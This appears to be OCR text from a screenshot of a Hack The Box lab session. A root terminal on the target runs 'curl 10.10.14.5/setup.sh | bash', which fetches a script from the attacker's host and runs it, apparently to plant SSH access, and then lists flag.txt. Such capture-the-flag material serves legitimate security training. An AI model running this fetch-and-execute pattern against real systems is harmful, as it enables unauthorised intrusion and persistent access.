 Applications Places System HTB VPN: eu-bg-2 Tue Oct 20
eu-mod-2 (10.10.14.5) [ ms] 07:20
root@gibson
File Edit View Search Terminal Help
Dload Upload Total Spent Left Speed
0 0 0 0 0 0 0 0 --:--:-- --:--:-- --:--:-- 0
curl: (7) Failed to connect to 10.10.14.5 port 80: Connection refused
root@htb:~# curl 10.10.14.5/setup.sh | bash
% Total % Received % Xferd Average Speed Time Time Time Current
Dload Upload Total Spent Left Speed
100 220 100 220 0 0 1419 0 --:--:-- --:--:-- --:--:-- 1419
mkdir: cannot create directory ‘/root/.ssh/’: File exists
% Total % Received % Xferd Average Speed Time Time Time Current
Dload Upload Total Spent Left Speed
100 567 100 567 0 0 3634 0 --:--:-- --:--:-- --:--:-- 3634
% Total % Received % Xferd Average Speed Time Time Time Current
Dload Upload Total Spent Left Speed
100 3460 100 3460 0 0 21761 0 --:--:-- --:--:-- --:--:-- 21625
root@htb:~# ls
flag.txt snap vault
root@htb:~#
* MicroK8s passes 9 million downloads. Thank you to all our contributors!
https://microk8s.io/
21 updates can be installed immediately.
0 of these updates are security updates.
To see these additional updates run: apt list --upgradable
The list of available updates is more than a week old.
To check for new updates run: sudo apt update
Failed to connect to https://changelogs.ubuntu.com/meta-release-lts. Check your Internet connection or proxy settings
Last login: Tue Oct 20 11:19:38 2020 from 10.10.14.5
root@htb:~#
[0] 0:SERVER- 1:BLUE 2:MSF 3:ATK 4:ssh* "parrot" 07:20 20-Oct-20